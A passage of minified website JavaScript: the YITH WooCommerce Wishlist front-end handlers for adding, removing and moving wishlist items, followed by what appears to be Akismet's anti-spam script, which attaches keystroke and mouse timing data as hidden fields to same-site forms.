t||(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t+'"]')))):e=d(".wishlist-fragment"),e.length?(e.each(function(){var t=d(this),e=t.attr("class").split(" ").filter(t=>t.length&&"exists"!==t).join(yith_wcwl_l10n.fragments_index_glue);i[e]=t.data("fragment-options")}),i):null}function P(e){var i=S(e=d.extend({firstLoad:!0},e));i&&d.ajax({data:{action:yith_wcwl_l10n.actions.load_fragments,nonce:yith_wcwl_l10n.nonce.load_fragments_nonce,context:"frontend",fragments:i},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_fragments_loaded",[i,t.fragments,e.firstLoad]))},url:yith_wcwl_l10n.ajax_url})}function O(t){d.each(t,function(t,e){var i="."+t.split(yith_wcwl_l10n.fragments_index_glue).filter(t=>t.length&&"exists"!==t&&"with-count"!==t).join("."),n=d(i),t=d(e).filter(i);t.length||(t=d(e).find(i)),n.length&&t.length&&n.replaceWith(t)})}function s(){return navigator.userAgent.match(/ipad|iphone/i)}function D(t){return!0===t||"yes"===t||"1"===t||1===t}d(document).on("yith_wcwl_init",function(){var l,t=d(this),s="undefined"!=typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"";t.on("click",".add_to_wishlist",function(t){var n=d(this),e=n.attr("data-product-id"),a=d(".add-to-wishlist-"+e),i=null,o={action:yith_wcwl_l10n.actions.add_to_wishlist_action,nonce:yith_wcwl_l10n.nonce.add_to_wishlist_nonce,context:"frontend",add_to_wishlist:e,product_type:n.data("product-type"),wishlist_id:n.data("wishlist-id"),fragments:S(e)};if((i=d(document).triggerHandler("yith_wcwl_add_to_wishlist_data",[n,o]))&&(o=i),t.preventDefault(),jQuery(document.body).trigger("adding_to_wishlist"),yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.modal_enable){e=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),i=e.find(".wishlist-select"),t=e.find(".wishlist-name"),e=e.find(".wishlist-visibility").filter(":checked");if(o.wishlist_id=i.is(":visible")?i.val():"new",o.wishlist_name=t.val(),o.wishlist_visibility=e.val(),"new"===o.wishlist_id&&!o.wishlist_name)return t.closest("p").addClass("woocommerce-invalid"),!1;t.closest("p").removeClass("woocommerce-invalid")}if(T())return d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:o,dataType:"json",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=t.result,i=t.message;yith_wcwl_l10n.multi_wishlist?(b(i,e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(i),"true"!==e&&"exists"!==e||("undefined"!=typeof t.fragments&&O(t.fragments),yith_wcwl_l10n.multi_wishlist&&!yith_wcwl_l10n.hide_add_button||a.find(".yith-wcwl-add-button").remove(),a.addClass("exists")),c(),d("body").trigger("added_to_wishlist",[n,a])}}),!1;window.alert(yith_wcwl_l10n.labels.cookie_disabled)}),t.on("click",".wishlist_table .remove_from_wishlist",function(t){var e=d(this);return t.preventDefault(),u(e),!1}),t.on("adding_to_cart","body",function(t,e,i){void 0!==e&&void 0!==i&&e.closest(".wishlist_table").length&&(i.remove_from_wishlist_after_add_to_cart=e.closest("[data-row-id]").data("row-id"),i.wishlist_id=e.closest(".wishlist_table").data("id"),"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(yith_wcwl_l10n.redirect_to_cart)))}),t.on("added_to_cart","body",function(t,e,i,n){var a,o;void 0!==n&&n.closest(".wishlist_table").length&&("undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=s),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(s)),o=(a=n.closest("[data-row-id]")).closest(".wishlist-fragment").data("fragment-options"),n.removeClass("added"),a.find(".added_to_cart").remove(),yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart&&o.is_user_owner&&a.remove())}),t.on("added_to_cart","body",function(){var t=d(".woocommerce-message");0===t.length?d("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):t.fadeOut(300,function(){d(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}),t.on("cart_page_refreshed","body",c),t.on("click",".show-title-form",m),t.on("click",".wishlist-title-with-form h2",m),t.on("click",".remove_from_all_wishlists",function(t){var e=d(this),i=e.attr("data-product-id"),n=e.data("wishlist-id"),a=e.closest(".content"),i={action:yith_wcwl_l10n.actions.remove_from_all_wishlists,nonce:yith_wcwl_l10n.nonce.remove_from_all_wishlists_nonce,context:"frontend",prod_id:i,wishlist_id:n,fragments:S(i)};t.preventDefault(),d.ajax({beforeSend:function(){j(a)},complete:function(){C(a)},data:i,dataType:"json",method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c()},url:yith_wcwl_l10n.ajax_url})}),t.on("click",".hide-title-form",y),t.on("click",".save-title-form",v),t.on("change",".wishlist_manage_table .wishlist-visibility",g),t.on("change",".change-wishlist",function(){var t=d(this),e=t.parents(".cart.wishlist_table"),i=e.data("token"),n=t.parents("[data-row-id]").data("row-id");p({wishlist_token:i,destination_wishlist_token:t.val(),item_id:n,fragments:S()},function(){j(e)},function(t){"undefined"!=typeof t.fragments&&O(t.fragments),C(e)})}),t.on("click",".yith-wcwl-popup-footer .move_to_wishlist",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("origin-wishlist-id"),n=i.closest("form"),a=n.find(".wishlist-select").val(),o=n.find(".wishlist-name"),s=o.val(),n=n.find(".wishlist-visibility").filter(":checked").val();if("new"===a&&!s)return o.closest("p").addClass("woocommerce-invalid"),!1;o.closest("p").removeClass("woocommerce-invalid"),p({wishlist_token:e,destination_wishlist_token:a,item_id:t,wishlist_name:s,wishlist_visibility:n,fragments:S(t)},function(){j(i)},function(t){var e=t.message;yith_wcwl_l10n.multi_wishlist?(b(e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(e),"undefined"!=typeof t.fragments&&O(t.fragments),c(),C(i)})}),t.on("click",".delete_item",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("item-id"),n=d(".add-to-wishlist-"+t),t={action:yith_wcwl_l10n.actions.delete_item_action,nonce:yith_wcwl_l10n.nonce.delete_item_nonce,context:"frontend",item_id:e,fragments:S(t)};return d.ajax({url:yith_wcwl_l10n.ajax_url,data:t,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},method:"post",success:function(t){var e=t.fragments,t=t.message;yith_wcwl_l10n.multi_wishlist&&b(t),i.closest(".yith-wcwl-remove-button").length||x(t),void 0!==e&&O(e),c(),d("body").trigger("removed_from_wishlist",[i,n])}}),!1}),t.on("change",".yith-wcwl-popup-content .wishlist-select",function(){var t=d(this);"new"===t.val()?t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").show():t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()}),t.on("change","#bulk_add_to_cart",function(){var t=d(this),e=t.closest(".wishlist_table").find("[data-row-id]").find('input[type="checkbox"]:not(:disabled)');(t.is(":checked")?e.prop("checked","checked"):e.prop("checked",!1)).change()}),t.on("submit",".wishlist-ask-an-estimate-popup",function(){var t=d(this),i=t.closest("form"),n=t.closest(".pp_content"),t=i.serializeArray().reduce((t,e)=>(t[e.name]=e.value,t),{});return t.action=yith_wcwl_l10n.actions.ask_an_estimate,t.nonce=yith_wcwl_l10n.nonce.ask_an_estimate_nonce,t.context="frontend",d.ajax({beforeSend:function(){j(i)},complete:function(){C(i)},data:t,dataType:"json",method:"post",success:function(t){var e;"undefined"!=typeof t.result&&t.result?void 0!==(e=t.template)&&(i.replaceWith(e),n.css("height","auto"),setTimeout(b,yith_wcwl_l10n.time_to_close_prettyphoto)):"undefined"!=typeof t.message&&(i.find(".woocommerce-error").remove(),i.find(".popup-description").after(d("<div>",{text:t.message,"class":"woocommerce-error"})))},url:yith_wcwl_l10n.ajax_url}),!1}),t.on("click",".yith-wfbt-add-wishlist",function(t){t.preventDefault();var e=d(this),t=d("#yith-wcwl-form");d("html, body").animate({scrollTop:t.offset().top},500),function(t,i){var e=t.attr("data-product-id"),n=d(document).find(".cart.wishlist_table"),a=n.data("pagination"),o=n.data("per-page"),s=n.data("id"),l=n.data("token"),t={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,nonce:yith_wcwl_l10n.nonce.reload_wishlist_and_adding_elem_nonce,context:"frontend",pagination:a,per_page:o,wishlist_id:s,wishlist_token:l,add_to_wishlist:e,product_type:t.data("product-type")};if(!T())return window.alert(yith_wcwl_l10n.labels.cookie_disabled);d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:t,dataType:"html",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=d(t),t=e.find("#yith-wcwl-form"),e=e.find(".yith-wfbt-slider-wrapper");i.replaceWith(t),d(".yith-wfbt-slider-wrapper").replaceWith(e),c(),d(document).trigger("yith_wcwl_reload_wishlist_from_frequently")}})}(e,t)}),t.on("submit",".yith-wcwl-popup-form",function(){return!1}),t.on("yith_infs_added_elem",function(){e()}),t.on("found_variation",function(t,e){var i=d(t.target).data("product_id"),n=e.variation_id,t=d(".yith-wcwl-add-to-wishlist").find('[data-product-id="'+i+'"]'),e=d(".yith-wcwl-add-to-wishlist").find('[data-original-product-id="'+i+'"]'),t=t.add(e),e=t.closest(".wishlist-fragment").filter(":visible");i&&n&&t.length&&(t.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist");t.attr("data-original-product-id",i),t.attr("data-product-id",n),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass(function(t,e){return e.match(/add-to-wishlist-\S+/g).join(" ")}).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(e),P({fragments:e,firstLoad:!1})))}),t.on("reset_data",function(t){var n=d(t.target).data("product_id"),e=d('[data-original-product-id="'+n+'"]'),t=e.closest(".wishlist-fragment").filter(":visible");n&&e.length&&(e.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist"),i=t.attr("data-product-id");t.attr("data-product-id",n),t.attr("data-original-product-id",""),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass("add-to-wishlist-"+i).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(t),P({fragments:t,firstLoad:!1})))}),t.on("yith_wcwl_reload_fragments",P),t.on("yith_infs_added_elem",function(t,e){P({container:e,firstLoad:!1})}),t.on("yith_wcwl_fragments_loaded",function(t,e,i,n){n&&d(".variations_form").find(".variations select").last().change()}),t.on("click",".yith-wcwl-popup-feedback .close-popup",function(t){t.preventDefault(),b()}),"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||!d(".yith-wcwl-add-to-wishlist").length||d("#yith-wcwl-popup-message").length||(t=d("<div>").attr("id","yith-wcwl-message"),t=d("<div>").attr("id","yith-wcwl-popup-message").html(t).hide(),d("body").prepend(t)),o(),r(),_(),h(),f(),d(document).on("click",".show-tab",function(t){var e=d(this),i=e.closest(".yith-wcwl-popup-content"),n=e.data("tab"),a=i.find(".tab").filter("."+n);if(t.preventDefault(),!a.length)return!1;e.addClass("active").siblings(".show-tab").removeClass("active"),a.show().siblings(".tab").hide(),"create"===n?i.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">'):i.find("#new_wishlist_selector").remove(),d(document).trigger("yith_wcwl_tab_selected",[n,a])}),d(document).on("change",".wishlist-select",function(){var t=d(this),e=t.closest(".yith-wcwl-popup-content"),i=t.closest(".tab"),n=e.find(".tab.create"),a=e.find(".show-tab"),e=a.filter('[data-tab="create"]');"new"===t.val()&&n.length&&(i.hide(),n.show(),a.removeClass("active"),e.addClass("active"),t.find("option").removeProp("selected"),t.change())}),a(),i(),e(),n(),l=!1,yith_wcwl_l10n.is_wishlist_responsive&&d(window).on("resize",function(){var t=d(".wishlist_table.responsive"),e=t.is(".mobile"),i=window.matchMedia("(max-width: "+yith_wcwl_l10n.mobile_media_query+"px)"),n=t.closest("form"),a=n.attr("class"),o=n.data("fragment-options"),s={},n=!1;t.length&&(i.matches&&t&&!e?(o.is_mobile="yes",n=!0):!i.matches&&t&&e&&(o.is_mobile="no",n=!0),n&&(l&&l.abort(),s[a.split(" ").join(yith_wcwl_l10n.fragments_index_glue)]=o,l=d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:{action:yith_wcwl_l10n.actions.load_mobile_action,nonce:yith_wcwl_l10n.nonce.load_mobile_nonce,context:"frontend",fragments:s},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_responsive_template",[e,t.fragments]))},url:yith_wcwl_l10n.ajax_url})))}),w(),yith_wcwl_l10n.enable_ajax_loading&&P()}).trigger("yith_wcwl_init"),d("form#yith-wcwl-form .wishlist_table .product-quantity input").on("keypress",function(t){if("13"==t.keyCode)return t.preventDefault(),!1})});
(function(){var supportsPassive=false;try{var opts=Object.defineProperty({},'passive',{get:function(){supportsPassive=true;}});window.addEventListener('testPassive',null,opts);window.removeEventListener('testPassive',null,opts);}catch(e){}
function init(){var input_begin='';var keydowns={};var lastKeyup=null;var lastKeydown=null;var keypresses=[];var modifierKeys=[];var correctionKeys=[];var lastMouseup=null;var lastMousedown=null;var mouseclicks=[];var mousemoveTimer=null;var lastMousemoveX=null;var lastMousemoveY=null;var mousemoveStart=null;var mousemoves=[];var touchmoveCountTimer=null;var touchmoveCount=0;var lastTouchEnd=null;var lastTouchStart=null;var touchEvents=[];var scrollCountTimer=null;var scrollCount=0;var correctionKeyCodes=['Backspace','Delete','ArrowUp','ArrowDown','ArrowLeft','ArrowRight','Home','End','PageUp','PageDown'];var modifierKeyCodes=['Shift','CapsLock'];var forms=document.querySelectorAll('form[method=post]');for(var i=0;i<forms.length;i++){var form=forms[i];var formAction=form.getAttribute('action');if(formAction){if(formAction.indexOf('http://')==0||formAction.indexOf('https://')==0){if(formAction.indexOf('http://'+window.location.hostname+'/')!=0&&formAction.indexOf('https://'+window.location.hostname+'/')!=0){continue;}}}
form.addEventListener('submit',function(){var ak_bkp=prepare_timestamp_array_for_request(keypresses);var ak_bmc=prepare_timestamp_array_for_request(mouseclicks);var ak_bte=prepare_timestamp_array_for_request(touchEvents);var ak_bmm=prepare_timestamp_array_for_request(mousemoves);var input_fields={'bib':input_begin,'bfs':Date.now(),'bkpc':keypresses.length,'bkp':ak_bkp,'bmc':ak_bmc,'bmcc':mouseclicks.length,'bmk':modifierKeys.join(';'),'bck':correctionKeys.join(';'),'bmmc':mousemoves.length,'btmc':touchmoveCount,'bsc':scrollCount,'bte':ak_bte,'btec':touchEvents.length,'bmm':ak_bmm};var akismet_field_prefix='ak_';if(this.getElementsByClassName){var possible_akismet_containers=this.getElementsByClassName('akismet-fields-container');for(var containerIndex=0;containerIndex<possible_akismet_containers.length;containerIndex++){var container=possible_akismet_containers.item(containerIndex);if(container.getAttribute('data-prefix')){akismet_field_prefix=container.getAttribute('data-prefix');break;}}}
for(var field_name in input_fields){var field=document.createElement('input');field.setAttribute('type','hidden');field.setAttribute('name',akismet_field_prefix+field_name);field.setAttribute('value',input_fields[field_name]);this.appendChild(field);}},supportsPassive?{passive:true}:false);form.addEventListener('keydown',function(e){if(e.key in keydowns){return;}
var keydownTime=(new Date()).getTime();keydowns[e.key]=[keydownTime];if(!input_begin){input_begin=keydownTime;}
var lastKeyEvent=Math.max(lastKeydown,lastKeyup);if(lastKeyEvent){keydowns[e.key].push(keydownTime-lastKeyEvent);}
lastKeydown=keydownTime;},supportsPassive?{passive:true}:false);form.addEventListener('keyup',function(e){if(!(e.key in keydowns)){return;}
var keyupTime=(new Date()).getTime();if('TEXTAREA'===e.target.nodeName||'INPUT'===e.target.nodeName){if(-1!==modifierKeyCodes.indexOf(e.key)){modifierKeys.push(keypresses.length-1);}else if(-1!==correctionKeyCodes.indexOf(e.key)){correctionKeys.push(keypresses.length-1);}else{var keydownTime=keydowns[e.key][0];var keypress=[];keypress.push(keyupTime-keydownTime);if(keydowns[e.key].length>1){keypress.push(keydowns[e.key][1]);}
keypresses.push(keypress);}}
delete keydowns[e.key];lastKeyup=keyupTime;},supportsPassive?{passive:true}:false);form.addEventListener("focusin",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);form.addEventListener("focusout",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);}
document.addEventListener('mousedown',function(e){lastMousedown=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('mouseup',function(e){if(!lastMousedown){return;}
var now=(new Date()).getTime();var mouseclick=[];mouseclick.push(now-lastMousedown);if(lastMouseup){mouseclick.push(lastMousedown-lastMouseup);}
mouseclicks.push(mouseclick);lastMouseup=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('mousemove',function(e){if(mousemoveTimer){clearTimeout(mousemoveTimer);mousemoveTimer=null;}
else{mousemoveStart=(new Date()).getTime();lastMousemoveX=e.offsetX;lastMousemoveY=e.offsetY;}
mousemoveTimer=setTimeout(function(theEvent,originalMousemoveStart){var now=(new Date()).getTime()-500;var mousemove=[];mousemove.push(now-originalMousemoveStart);mousemove.push(Math.round(Math.sqrt(Math.pow(theEvent.offsetX-lastMousemoveX,2)+
Math.pow(theEvent.offsetY-lastMousemoveY,2))));if(mousemove[1]>0){mousemoves.push(mousemove);}
mousemoveStart=null;mousemoveTimer=null;},500,e,mousemoveStart);},supportsPassive?{passive:true}:false);document.addEventListener('touchmove',function(e){if(touchmoveCountTimer){clearTimeout(touchmoveCountTimer);}
touchmoveCountTimer=setTimeout(function(){touchmoveCount++;},500);},supportsPassive?{passive:true}:false);document.addEventListener('touchstart',function(e){lastTouchStart=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('touchend',function(e){if(!lastTouchStart){return;}
var now=(new Date()).getTime();var touchEvent=[];touchEvent.push(now-lastTouchStart);if(lastTouchEnd){touchEvent.push(lastTouchStart-lastTouchEnd);}
touchEvents.push(touchEvent);lastTouchEnd=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('scroll',function(e){if(scrollCountTimer){clearTimeout(scrollCountTimer);}
scrollCountTimer=setTimeout(function(){scrollCount++;},500);},supportsPassive?{passive:true}:false);}
function prepare_timestamp_array_for_request(a,limit){if(!limit){limit=100;}
var rv='';if(a.length>0){var random_starting_point=Math.max(0,Math.floor(Math.random()*a.length-limit));for(var i=0;i<limit&&i<a.length;i++){rv+=a[random_starting_point+i][0];if(a[random_starting_point+i].length>=2){rv+=","+a[random_starting_point+i][1];}
rv+=";";}}
return rv;}
if(document.readyState!=='loading'){init();}else{document.addEventListener('DOMContentLoaded',init);}})();